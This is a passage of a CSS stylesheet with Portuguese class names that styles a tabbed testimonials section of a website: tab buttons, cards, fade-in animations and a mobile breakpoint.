  flex-shrink: 0;
}

.texto-passo {
  font-size: 1.1rem;
  line-height: 1.5;
  color: var(--grafite);
}

.texto-passo strong {
  color: var(--azul-rio);
}

/* Animações simples */
@keyframes fadeIn {
  from { opacity: 0; transform: translateY(4px); }
  to { opacity: 1; transform: translateY(0); }
}

/* ==========================================================================
   SEÇÃO DEPOIMENTOS (Abinhas Limpas sem Poluição)
   ========================================================================== */
.secao-depoimentos {
  background-color: var(--areia);
  padding: 4rem 0;
  border-top: 1.5px solid var(--areia-escuro);
}

.depoimentos-cabecalho {
  text-align: center;
  max-width: 680px;
  margin: 0 auto 2rem auto;
}

.depoimentos-cabecalho .titulo-secao {
  color: var(--azul-rio);
  margin-bottom: 0.35rem;
}

.depoimentos-cabecalho p {
  color: var(--grafite-claro);
  font-size: 1.1rem;
  line-height: 1.45;
  margin-bottom: 0;
}

.depoimentos-tabs-wrapper {
  max-width: 820px;
  margin: 0 auto;
}

.depoimentos-tabs-nav {
  display: flex;
  gap: 0.5rem;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 1.25rem;
}

.depoimento-tab-btn {
  background-color: var(--branco);
  border: 1.5px solid var(--areia-escuro);
  border-radius: 24px;
  padding: 0.55rem 1.25rem;
  font-family: var(--font-corpo);
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--grafite);
  cursor: pointer;
  transition: all var(--transicao-rapida);
  outline: none;
}

.depoimento-tab-btn:hover {
  border-color: var(--azul-rio);
  color: var(--azul-rio);
}

.depoimento-tab-btn.ativo {
  background-color: var(--azul-rio);
  border-color: var(--azul-rio);
  color: var(--areia);
  box-shadow: 0 4px 12px rgba(15, 46, 61, 0.18);
}

.depoimento-tab-card {
  background-color: var(--branco);
  border: 1.5px solid var(--areia-escuro);
  border-radius: 16px;
  padding: 2.25rem 2rem;
  box-shadow: 0 4px 18px rgba(15, 46, 61, 0.05);
  min-height: 170px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.depoimento-tab-painel {
  display: none;
}

.depoimento-tab-painel.ativo {
  display: block;
  animation: tabFadeIn 0.25s ease-out;
}

@keyframes tabFadeIn {
  from {
    opacity: 0;
    transform: translateY(4px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.depoimento-texto-limpo {
  font-size: 1.05rem;
  line-height: 1.65;
  color: var(--grafite);
  margin: 0 0 1rem 0;
  font-style: italic;
}

.depoimento-autor-linha {
  font-family: var(--font-corpo);
  font-weight: 700;
  font-size: 1rem;
  color: var(--azul-rio);
  text-align: right;
}

@media (max-width: 600px) {
  .depoimento-tab-card {
    padding: 1.5rem 1.25rem;
  }
  .depoimento-tab-btn {
    padding: 0.45rem 0.95rem;
    font-size: 0.9rem;
  }
  .depoimento-texto-limpo {
    font-size: 0.98rem;
    line-height: 1.55;
  }
}
</file>
